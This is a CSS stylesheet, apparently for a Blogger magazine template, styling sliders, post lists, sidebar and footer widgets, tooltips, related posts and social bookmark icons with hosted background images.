.uj_slider .slider_caption h3{margin-bottom:10px;font-size:20px;line-height:27px}
.uj_slider .slider_caption h3 a{font-family:'Oswald',serif;color:#fff}
.uj_slider .slider_caption h3 a:hover{color:#eee}
.uj_slider .slider_caption p{clear:both;line-height:18px;margin-bottom:10px}
.uj_slider .slider_caption p a.morelink{clear:both;margin-top:20px}
.uj_slider .slider_caption a.morelink{display:inline-block;color:#fff;background:#e03d3d;padding:1px 5px;clear:both}
.uj_slider .slider_caption .auth{float:left;width:40px;height:40px;margin-right:10px}
.uj_slider .slider_caption .auth img{width:40px}
.uj_slider .flex-direction-nav a{font-size:0;width:38px;background:#e03d3d;height:40px;display:block;position:absolute;right:0;bottom:0;cursor:pointer;z-index:99;opacity:1;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.uj_slider .flex-direction-nav .flex-next{bottom:0;right:0;background:#e03d3d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcem6NqxLv3dHQX3a5vKdrgMfCmJ9RDN92cHkuf1nZ8bpBakdPpecy5s3-Uqr9xxOo8zaxwLZrx_TbDplpRH3XFgqU_GuXXRKCz2yjkBcUYUKD3NFdZ_YoqcY5saWAARCm0DRuvkHo7OA/s1600/arrow_right2.png)center no-repeat;z-index:99}
.uj_slider .flex-direction-nav .flex-prev{bottom:0;right:40px;background:#e03d3d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_n3OkoCH7pVYYP9-uuoLWde1zpEAeWKpWzIudLVZ-J1fw0ERZRPW8D56fMmoJUpgghIwhJinWjws7nf5nKt-fqrnT0RPlGfibhmH-X6yvYOYoie4aqEyrg7Q2EImiQprYE-ftPFcr0c/s1600/arrow_left2.png)center no-repeat;z-index:99}
.flex-direction-nav{*height:0}
.flex-direction-nav{margin:0;padding:0;list-style:none}
.uj_slider .flex-control-nav.flex-control-paging{inline-block}
.uj_slider .flex-control-nav.flex-control-paging{position:absolute;top:15px;z-index:2;left:15px}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li{list-style:none;padding:0;text-align:left;margin:0}
.flex-control-nav.flex-control-paging li{display:inline-block}
.flex-control-nav.flex-control-paging a{display:inline-block;text-indent:-9999px;margin:0 5px;width:10px;height:10px;background-color:#e7e7e7;cursor:pointer;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.flex-control-nav.flex-control-paging a.flex-active{background-color:#e03d3d}
.flex-viewport{max-width:1100px;margin:0 auto}
.flexslider .slides{zoom:1;overflow:hidden}
.item .post,.static_page .post,#related_posts ul,.bug_comment,.error-custom,#main-wrapper .adsin{position:relative;margin:0 0 20px;background:white}
.car-box h2.uj-box-title,.recent-tube h2.uj-box-title,.my-box h2.uj-box-title,.pix_uj h2.uj-box-title{position:absolute;top:0;right:6px;color:#fff;padding:5px 0;text-transform:uppercase;background:0}
h2.uj-box-title a i{font-size:18px;color:#fff;font-weight:normal;padding:0 3px;background:0}
#related_posts h4{color:#fff;font-size:0}
.car-box .widget>h2 span,.recent-tube .widget>h2 span,.my-box .widget>h2 span,.pix_uj .widget>h2 span{position:absolute;top:0;left:0;font-size:17px;color:#fff;padding:5px 10px;text-transform:uppercase;background:#e03d3d;clear:both;height:20px}
.inter .widget{position:relative}
.inter .widget-content{border-top:1px solid #ddd;padding-top:10px}
.inter .widget h2{position:relative;font-size:17px;color:#333;padding:5px 10px;text-transform:uppercase;border-bottom:5px solid #333;overflow:hidden;margin-bottom:4px}
#Profile1 ul li{float:left;width:49.5%}
.car-box .widget>h2 span:after,.recent-tube .widget>h2 span:after,.my-box .widget>h2 span:after,.pix_uj .widget>h2 span:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #e03d3d;border-right:20px solid transparent}
.car-box .widget>h2 span:before,.recent-tube .widget>h2 span:before,.pix_uj .widget>h2 span:before,.my-box .widget>h2 span:before{left:100%;top:0;height:0;width:7px;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #fff;border-right:20px solid transparent}
.car-box .widget>h2,.recent-tube .widget>h2,.my-box .widget>h2,.pix_uj .widget>h2{padding:0;height:30px;margin:0;background:#333;overflow:hidden}
#main-content{margin:20px auto 25px;position:relative}
#content{float:left;width:100%;max-width:620px}
a.more-link{color:#fff;background:#e03d3d;padding:3px 7px;margin:10px 0;position:relative;float:left}
a.more-link:hover{background:#444!important}
a.more-link:hover:after{border-left-color:#444!important}
a.more-link:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#e03d3d;border-width:9px;margin-top:-9px}
li:first-child a.more-link,.inde-uj li:first-child a.more-link{display:inline-block}
li a.more-link,.inde-uj li a.more-link,.car-box li a.more-link,.recent-tube li a.more-link{display:none}
.full-width .content,body.error404 .content{width:auto;float:none}
.my-box{margin-top:10px;margin-bottom:45px;position:relative}
.my-box .widget,.car-box .widget,.recent-tube .widget,.pix_uj .widget{position:relative;overflow:hidden}
.my-box .widget-content,.car-box .widget-content,.recent-tube .widget-content,.pix_uj .widget-content{margin-top:10px}
.empty-space{height:30px}
.inde-uj .empty-space,.recent-box .recent-post1.recent-post-blog .empty-space{height:20px}
.recent-box .recent-post-blog .empty-space{height:0}
span.post-meta{color:#aaa;padding:10px 0;font-size:11px}
span.post-meta a{color:#aaa}
span.post-meta a:hover{border-bottom:1px #000 dotted;color:#000;text-decoration:none}
.my-box.cols-2{float:left;width:300px;margin-right:20px}
.cols-2.last-column,.inde-uj li.last-column{margin-left:0;margin-right:0}
.cols-2 li{overflow:hidden;padding:5px 0;border-bottom:1px solid #eaeaea;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.cols-2 li h3,.inde-uj li h3,.UJ-list li h3,.car-box li h3,.car-box li:first-child h3{font-size:14px;font-weight:300;line-height:20px}
.cols-2 li:first-child h3,.inde-uj li:first-child h3,.UJ-list li:first-child h3{font-size:18px;line-height:1.2em;font-weight:normal}
.inde-uj li:first-child h3{padding-top:10px}
.cols-2 li:first-child h3,.UJ-list li:first-child h3{padding:10px 0;clear:both}
li:first-child p{padding:0}
.cols-2 li:first-child{border-bottom:1px solid #eaeaea;padding:0 0 10px}
.inde-uj li{overflow:hidden;padding:5px 0;border-bottom:1px solid #eaeaea;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s;width:292px;height:70px;float:left;margin-right:24px}
.inde-uj ul{overflow:hidden;width:105%}
.inde-uj li:first-child p.post-meta{margin:10px 0}
.inde-uj li:first-child{border-bottom:1px solid #eaeaea;padding:0 0 10px;width:95%;float:none;height:auto;margin:0}
.inde-uj li:first-child .uj_thumb{margin-right:24px}
.wide-uj-box .wide-news-item{width:282px;float:left;margin-right:10.5px}
.wide-uj-box .last-col{margin-right:0!important}
.inde-uj.recnt li:first-child .uj_thumb{margin-right:24px;display:block}
.inde-uj.recnt li .uj_thumb{display:none}
.UJ-list,.inde-uj{clear:both}
.UJ-list li{overflow:hidden;padding:5px 0;border-bottom:1px solid #eaeaea;width:300px;float:left;margin-right:0;clear:right}
.UJ-list li:first-child p.post-meta{margin:10px 0}
.UJ-list li:first-child{padding:0;width:300px;float:left;border-bottom:0;margin-right:20px}
.UJ-list li:first-child .uj_thumb,.inde-uj li:first-child .uj_thumb,.cols-2 li:first-child .uj_thumb{width:300px;height:160px;overflow:hidden;float:left}
.pix_uj .box-content ul li:first-child{padding:0;width:300px;float:left;margin:0}
.pix_uj .box-content li:first-child .uj_thumb{padding:0;width:300px;float:left;height:160px;overflow:hidden}
.pix_uj .box-content ul li{overflow:hidden;float:left;margin:10px 0 0 10px}
.pix_uj .box-content li:first-child .uj_thumb a{color:#FFF}
.pix_uj li .uj_thumb{margin:0;width:70px;height:70px;overflow:hidden}
.pix_uj h3,.pix_uj .box-content li span,.pix_uj p{display:none}
.pix_uj{position:relative;clear:both;margin-bottom:45px}
.pix_uj .box-content li a{display:block}
.car-box{width:100%;overflow:hidden}
.car-box .widget-content{overflow:hidden}
.car-box li{float:left;width:200px;margin-right:10px;height:220px}
.car-box .box-content{height:220px!important;width:100%;overflow:hidden}
.car-box li .uj_thumb{float:left;width:200px;height:120px;overflow:hidden;margin-bottom:10px}
.car-box li .uj_thumb img{float:left;width:100%;height:auto}
.car-box .forward i,.car-box .back i,.recent-tube .forward i,.recent-tube .back i{color:#fff;font-size:30px}
.car-box .forward,.car-box .back,.recent-tube .forward,.recent-tube .back{background:rgba(0,0,0,.52);position:absolute;top:30%width:30px;height:30px;overflow:hidden;display:block;z-index:10;padding:3px 7px;text-align:center;opacity:0}
.car-box .forward,.recent-tube .forward{text-align:center;display:block;color:#fff;font-size:30px;line-height:20px;right:0;cursor:pointer;top:30%}
.car-box .back,.recent-tube .back{text-align:center;left:0;display:block;color:#fff;line-height:20px;font-size:30px;cursor:pointer;top:30%}
.car-box:hover .forward,.car-box:hover .back,.recent-tube:hover .forward,.recent-tube:hover .back{opacity:1}
.car-box li p,.recent-tube li p{display:none}
.recent-tube{width:100%;overflow:hidden;margin-bottom:20px}
.recent-tube .widget-content{overflow:hidden}
.recent-tube li{float:left;width:233px;margin-right:10px;height:200px}
.recent-tube .box-content{height:200px!important;width:100%;overflow:hidden}
.recent-tube li .uj_thumb{float:left;width:233px;height:120px;overflow:hidden;margin-bottom:10px}
.recent-tube li .uj_thumb img{float:left;width:100%;height:auto;margin-top:-40px}
.recent-tube li .uj-vid{display:block;width:50px;height:50px;position:absolute;top:30%;left:35%;z-index:12;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh7IdneUmzUhBgEqUsSZiwAKzPE_WL2mFpUlMJgoO3N2HUTF-AKeuPAskoP2OIIis1eZmOnMAMQSoC1_xkBuH8TNYp-mPHWVmQ-PYtmraQYt_IU0sGM5e3jiIwLWFpBfzgGiL7wC_oK8g2/s1600/sprite-v.png) no-repeat -94px 0}
.recent-tube li .nb_slide_icon,.car-box li .nb_slide_icon,.my-box li .nb_slide_icon,.my-box li .uj-vid{display:none}
.my-box li:first-child .nb_slide_icon{overflow:hidden;display:block;width:200px;height:50px;position:absolute;top:0;top:-60px}
.my-box li:first-child .nb_slide_icon .inside{width:160px;margin-left:0;float:left;height:50px;border:0 solid #fff}
.my-box li:first-child .nb_slide_icon .inside .avatar{width:50px;height:50px;float:left;background:#eee}
.my-box li:first-child .nb_slide_icon .inside .author{float:right;height:40px;width:100px;padding:5px;background:rgba(0,0,0,0.7);font-size:13px;line-height:18px;color:#fff;text-align:center}
.flickr_stream a{background:#111;display:block;height:70px;float:left;display:block}
.flickr_stream img{width:94px;height:70px}
.widget .flickr_stream{overflow:hidden}
.flickr_badge_image{float:left;width:94px;margin:3px}
.flickr_badge_image img{opacity:1;box-shadow:0 0 3px #b2b2b2;-moz-box-shadow:0 0 3px #b2b2b2;-webkit-box-shadow:0 0 3px #b2b2b2}
.flickr_badge_image a:hover img{opacity:.6}
#author-avatar{float:left;margin-right:15px}
#author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border-radius:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5;}
.post{margin-bottom:20px}
.post-inner{padding:0 0 20px 0}
.single-post-caption{background:#eee;text-align:center;color:#555;padding:5px;font-size:90%}
.post-title{font-family:Oswald,arial,Georgia,serif;margin-bottom:10px;font-size:22px}
.post-inner .post-meta{border-top:1px solid #eee;margin:10px 0;padding:0}
.post-inner .post-meta h5{font-family:'Open Sans',serif;padding:2px 5px;color:#999;display:inline;font-size:12px}
p.post-meta span{display:inline-block;margin-right:5px}
span.post-comments{background-position:left -574px}
span.post-views{background-position:left -540px}
.item-list{border-bottom:0 solid #f2f2f2;padding:0 0 20px 0;clear:both}
.post-listing .uj_thumb{width:300px;height:160px;overflow:hidden;float:left}
.item-list p.post-meta{margin:10px 0}
.post-tag{margin:10px 0}
.post-tag a{border-color:#dedede #d8d8d8 #d3d3d3;text-shadow:0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #eaeaea,inset 0 1px 0 #fbfbfb;-moz-box-shadow:0 1px 1px #eaeaea,inset 0 1px 0 #fbfbfb;box-shadow:0 1px 1px #eaeaea,inset 0 1px 0 #fbfbfb;background:#fff;background:-moz-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffffff),color-stop(47%,#f6f6f6),color-stop(100%,#ededed));background:-webkit-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:-o-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:-ms-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);display:inline-block;text-decoration:none;font-size:10px;padding:3px 8px;line-height:20px;color:#555;text-transform:uppercase;border:1px solid #dedede;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer}
.post-tag a:hover{background:#FFF}
.uj_thumb{margin:0 15px 10px 0;position:relative;line-height:0}
.uj_thumb img{-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s;max-width:100%;height:auto}
.uj_thumb a:hover img{opacity:.7}
.item-list .uj_thumb{float:left;margin-bottom:0}
.cols-2 .uj_thumb{float:left}
.my-box li:first-child .uj_thumb{margin:0 15px 0 0;float:left;width:300px;height:160px;overflow:hidden}
.my-box li:first-child .uj_thumb img{width:100%;height:auto}
.my-box li .uj_thumb{margin:0 15px 0 0;float:left;width:70px;height:70px;overflow:hidden}
.my-box li .uj_thumb img{width:100px;height:auto}
.pix_uj li:first-child .uj_thumb{position:relative}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#fff;border-top:1px solid #eaeaea;border-bottom:2px solid #eaeaea;height:20px}
.share-post span.share-text{margin:-10px 10px 0 -10px;display:block;float:left;color:#333;padding:9px;font-size:10pt}
.entry{line-height:1.5}
#content .entry iframe{max-width:100%}
.entry p{padding-top:0;padding-bottom:1em}
.entry img{max-width:100%;height:auto}
.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-top:25px;margin-bottom:10px;line-height:1em;font-family:Helvetica;font-weight:normal}
.entry h1{font-size:36px}
.entry h2{font-size:30px}
.entry h3{font-size:24px}
.entry h4{font-size:18px}
.entry h5{font-size:14px}
.entry h6{font-size:12px}
.entry ol,.entry ul{margin:0 0 25px 10px}
.entry ul li{list-style:outside disc}
.entry ol li{list-style:outside decimal}
.entry li{margin:0 0 5px 10px}
#author-box{clear:both}
#author-box .post-listing{padding:10px 0;margin-bottom:20px}
.navigation{margin:10px 0;clear:both;overflow:hidden}
#sidebar{float:right;width:300px;margin:0;padding:0 0 0 14px}
.fb-like-box{margin:20px 0}
.widget-container{padding:10px 0;clear:both}
.widget-container h3{font-size:inherit}
.widget-container li{padding:0 0 5px 12px;line-height:18px;overflow:hidden}
.widget-container li ul.children,.footer-widget-container li ul.children{margin-left:10px}
.widget-container li ul.children li,.footer-widget-container li ul.children li,.footer-widget-container ul.children{border:0 none!important}
.widget-container p{padding-bottom:1.0em}
.widget-container a:hover{text-decoration:underline}
.widget-container li span.date,.footer-widget-container li span.date{color:#AAA;margin:5px 0;font-size:85%}
.footer-widget-container li .stars-small{float:left;margin:2px 5px 0 0}
.widget-container .uj_thumb,.footer-widget-container .uj_thumb{float:left;margin:0 10px 0 0}
.authors-posts .widget-container li strong{float:right;display:block}
.tagcloud a{padding:6px 8px;background:#ddd;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;display:inline-block;margin:0 -1px 2px 0;font-size:11px!important;background:#2b2b2b}
.tagcloud a:hover{background:#e03d3d;color:#FFF;text-decoration:none}
footer .tagcloud a{background:#2b2b2b}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border-radius:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
.post-body img.videos{display:none}
footer{position:relative;z-index:1;color:#ddd;background:#313131;text-shadow:0 0 1px #000;padding:20px 0;margin-top:20px;-webkit-box-shadow:0 -5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -8px 0 rgba(0,0,0,.1);box-shadow:0 -8px 0 rgba(0,0,0,.1)}
footer a{color:#ccc}
footer a:hover{color:#FFF}
.footer-widget .widget h2{font-family:'Oswald',serif;padding:5px 0;margin-bottom:10px;border-bottom:1px solid #ccc;text-transform:uppercase;color:#ccc}
.footer-widgets-box{float:left;margin-right:4%}
.footer-1c .footer-widgets-box{width:100%}
.footer-2c .footer-widgets-box{width:48%}
.footer-3c .footer-widgets-box{width:30.66666666666667%}
.footer-4c .footer-widgets-box{width:22%}
.footer-1c .footer-widgets-box,.narrow-wide-2c #footer-second,.wide-narrow-2c #footer-second,.footer-2c #footer-second,.footer-3c #footer-third,.footer-4c #footer-fourth,.wide-right-3c #footer-third,.wide-left-3c #footer-third{margin-right:0}
.footer-widget-top{border-bottom:3px solid #666;padding:10px 0}
.footer-widget-top h4{font-size:16px;font-family:Oswald,arial,Georgia,serif;text-transform:uppercase}
.footer-widget-container{padding:10px}
.footer-widget-container p{padding-bottom:1.0em}
.footer-widget-container ul,footer .tabs-wrap ul{border-bottom:1px solid #444}
.footer-widget-container li,footer #tabbed-widget .tabs-wrap li{padding:6px 0;line-height:18px;overflow:hidden;border-bottom:1px solid #232323!important;border-top:1px solid #444}
.footer-widget-container li:first-child,footer #tabbed-widget .tabs-wrap li:first-child{border-top:0 none}
footer .search-widget input{background:#414141;box-shadow:0 1px 3px 0 #313131;-moz-box-shadow:0 1px 3px 0 #313131;-webkit-box-shadow:0 1px 3px 0 #313131;border:1px solid #202020;color:#222}
footer .search-widget input:hover,footer .search-widget input:focus{color:#000}
#login-form #log,#login-form #pwd,.widget-feedburner .feedburner-email{width:90%}
.footer-bottom{position:relative;z-index:1;background:#333;line-height:40px;color:#ccc;}
.footer-bottom a{color:#ccc}
.footer-bottom a:hover{color:#FFF}
#topcontrol{z-index:2;background:#444 url(images/separate.png) no-repeat center -605px;width:40px;height:40px;text-indent:-99999px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;position:fixed;bottom:-100px;right:10px;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:auto;opacity:.7}
#topcontrol:hover{opacity:1}
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img{max-width:100%;height:auto}
img.centered,img.aligncenter{display:block;margin:2px auto;border:1px solid #cbcdcc;padding:4px}
img.alignright{padding:4px;margin:2px 3px 3px 8px;display:inline;border:1px solid #cbcdcc}
img.alignleft{padding:4px;margin:2px 8px 3px 3px;display:inline;border:1px solid #cbcdcc}
#respond{margin:20px 0 10px;overflow:hidden;position:relative;clear:both}
.ads-top{float:right;line-height:0;margin-top:8px}
.ads-bottom{line-height:0;margin:15px auto 20px;text-align:center}
.ads-post{line-height:0;margin:20px auto;text-align:center}
.home-ads{clear:both;margin:5px auto 25px;text-align:center}
.ads-top iframe,.ads-bottom iframe,.home-ads iframe,.home-ads iframe{margin:0 auto}
a.ttip,a.tooldown{display:inline-block}
.tipsy{font-size:10px;position:absolute;padding:5px;z-index:100000}
.tipsy-inner{background-color:#000;color:#FFF;max-width:200px;padding:5px 8px 4px 8px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;-moz-box-shadow:0 0 2px #000}
.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000}
.tipsy-arrow-n{border-bottom-color:#000}
.tipsy-arrow-s{border-top-color:#000}
.tipsy-arrow-e{border-left-color:#000}
.tipsy-arrow-w{border-right-color:#000}
.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:0;border-top-color:transparent;border-bottom-color:transparent}
.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent}
ul.recentComments{list-style:none;margin:0;padding:0;}
.recentComments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
.recentComments li .avatarImage{padding:0px;float:left;margin:0 7px 0 0;position:relative;overflow:hidden;}
.avatarRound{border-radius:2px;background:none;border:0.5px solid #eeeeee;}
.recentComments li img{padding:0px;position:relative;overflow:hidden;display:block;background:none;}
.recentComments li span{margin-top:4px;color: #333;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
.recentComments li a{font-weight:bold;color:#333;}
#tabbed-widget{width:300px;float:left;margin-bottom:30px}
#tabbed-widget ul.tabs{background:#333;height:34px;padding:0;margin:0 0 10px}
#tabbed-widget ul.tabs li{float:left;position:relative;margin-left:0;font-family:'Oswald',Arial,serif;text-transform:uppercase;line-height:30px;padding:0;background:transparent}
#tabbed-widget ul.tabs li a{display:inline-block;text-align:center;color:#FFF;padding:2px 11px;line-height:30px}
#tabbed-widget ul.tabs li a:hover{color:#fff;background:#e03d3d}
#tabbed-widget ul.tabs li.active a{color:#fff;background:#e03d3d}
#tabbed-widget .tabs-wrap.tagcloud a{padding:6px 8px;border:1px solid #e9e9e9;background:#f7f7f7;text-shadow:0 1px 0 white;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-moz-box-shadow:inset 0 0 2px #fff,0 0 2px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 0 2px white,0 0 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 2px white,0 0 2px rgba(0,0,0,0.1);display:inline-block;margin:0 0 3px 0}
#tabbed-widget .tabs-wrap.tagcloud a:hover{background:#ededed}
#tabbed-widget .tabs-wrap li:last-child,.comments-avatar .widget-container li:last-child,.posts-list .widget-container li:last-child,.categort-posts .widget-container li:last-child,.authors-posts .widget-container li:last-child{border-bottom:0 none}
#tabbed-widget .tabs-wrap li,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li,.authors-posts .widget-container li{width:300px;background:transparent;padding:8px 0 4px;border-bottom:1px solid #f2f2f2}
#tabbed-widget .tabs-wrap{width:100%;float:left}
.custom_images ul{display:inline;list-style:none}
.custom_images ul li{float:left;margin-right:1px;list-style:none}
#related-posts{clear:both;margin-top:20px;margin-bottom:40px;width:100%}
#related-posts h3{border-bottom:4px solid #333;font-family:Oswald,arial,Georgia,serif;font-size:18px;padding-bottom:5px;text-transform:uppercase}
#related-posts ul li a,#related-posts li a .title h4{color:#fff;font-size:13px}
#related-posts ul{margin-bottom:20px;padding:10px 0}
#related-posts ul li{list-style:none;overflow:hidden;float:left;height:120px;margin:0 10px 10px 0;width:31%;font-size:13px;color:#fff;position:relative}
#related-posts li .thumbR{width:100%;height:120px;overflow:hidden}
#related-posts img:hover{opacity:.7}
#related-posts img{height:auto;width:100%}
#related-posts li{background:#333}
#related-posts li .title{position:absolute;bottom:10px;left;10px;background:rgba(0,0,0,0.5);width:85%;padding:3px}
.comments h4{margin:20px 0;font-size:18px}
.author-info{background:#f6f6f6;margin-bottom:15px;border:1px solid #e1e1e1;border-bottom:1px solid #979797;padding:20px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;position:relative;box-shadow:0 2px 2px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.1)}
.author-info-content{padding-left:100px}
.author-info-content h3{margin:0 0 15px}
.author-info img.author-img{max-width:70px;float:left;margin-right:15px;background:#FFF;padding:4px;box-shadow:0 0 3px #b2b2b2;-moz-box-shadow:0 0 3px #b2b2b2;-webkit-box-shadow:0 0 3px #b2b2b2}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}
.one_half{width:48%}
.one_third{width:30.66%}
.two_third{width:65.33%}
.one_fourth{width:22%}
.three_fourth{width:74%}
.one_fifth{width:16.8%}
.two_fifth{width:37.6%}
.three_fifth{width:58.4%}
.four_fifth{width:67.2%}
.one_sixth{width:13.33%}
.five_sixth{width:82.67%}
.entry .last{margin-right:0!important;clear:right}
.head_brnews{height:40px;background-color:#313131;width:100%;}
.breaking-news{float:left;height:40px;position:relative;width:70%;overflow:hidden}
.breaking-news h4{background:#333333;display:block;float:left;padding:5px 25px;height:40px;line-height:30px;
display:inline-block;
font-size:12px;
margin:0;
color:#d6d6d6;
position:relative;
text-transform:uppercase;
font-family: 'Open Sans', sans-serif;
font-weight:700;
}
.breaking-news ul{float:left}
.breaking-news ul li{float:left;display:block;list-style:none}
.breaking-news ul a{padding:8px;display:block;white-space:nowrap;float:left;line-height:40px;font-size:12px;font-family:'Droid Serif',serif;color:#d6d6d6;}
.breaking-news span{display:block;float:left;padding:1px 10px;color:#fff;font-size:12px;line-height:40px}
.head_brnews .breaking-news a{display:inline-block;height:40px;line-height:40px;color:#eee;padding:0;font-size:13px}
.post-navigation{clear:both;margin:0 0 20px;overflow:hidden}
.post-navigation div{display:block;width:245px;position:relative;font-size:14px;color:#999}
.post-previous{float:right;text-align:right;padding-right:40px}
.post-next{float:left;padding-left:40px}
.post-navigation div span{display:block;font-size:80%;color:#999}
.post-navigation .prv,.post-navigation .nxt{position:absolute;color:#ccc;font-size:56px;margin-top:-11px;height:22px;line-height:22px;top:34%;width:40px}
.post-previous .prv{right:0}
.post-next .nxt{left:0}
#content-wrap{float:left;width:100%;max-width:960px}
.entry-author{margin-bottom:20px;overflow:hidden;background:#f2f2f2;padding:10px}
.entry-author h3{margin-bottom:5px}
.entry-author .author-avatar{float:left;width:80px;margin-top:5px}
.entry-author .avatar{margin-right:10px}
/* Top Social */
#top-social {
float: right;
z-index: 999;
}
#top-social .social_bookmarks li a {
padding: 0;
}
.social_bookmarks {
margin-top: 0px;
margin-right: 40px;
}
.social_bookmarks li, .social-image {
width: 40px;
height: 40px;
float: right;
padding: 0;
list-style: none;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease;
transition: all 0s ease;
}
.social_bookmarks li > a {
border-right: none !important;
border-left: none !important;
}
.social_bookmarks li:last-child > a {
border-right: none !important;
border-left: none !important;
}
.team .social_bookmarks li {
float: left;
}
.social_bookmarks li a, .social-image a, a.dribbble-icon, a.facebook-icon, a.behance-icon, a.twitter-icon, a.evernote-icon, a.flickr-icon, a.forrst-icon, a.googleplus-icon, a.linkedin-icon, a.paypal-icon, a.pinterest-icon, a.rss-icon, a.tumblr-icon, a.vimeo-icon, a.wordpress-icon, a.youtube-icon {
width: 40px;
height: 40px;
display: inline-block;
text-indent: -9999px;
margin: 0px;
outline: none;
padding: 0;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
transition: all 0.2s ease;
background: #1a1a1a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat bottom left;
}
.social_bookmarks li a img, .social-image a img, a.dribbble-icon img, a.facebook-icon img, a.behance-icon img, a.twitter-icon img, a.evernote-icon img, a.flickr-icon img, a.forrst-icon img, a.googleplus-icon img, a.linkedin-icon img, a.paypal-icon img, a.pinterest-icon img, a.rss-icon img, a.tumblr-icon img, a.vimeo-icon img, a.wordpress-icon img, a.youtube-icon img {
display: block;
width: 40px;
height: 40px;
}
.social_bookmarks li a:hover, .social-image a:hover {
background: #b81528 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
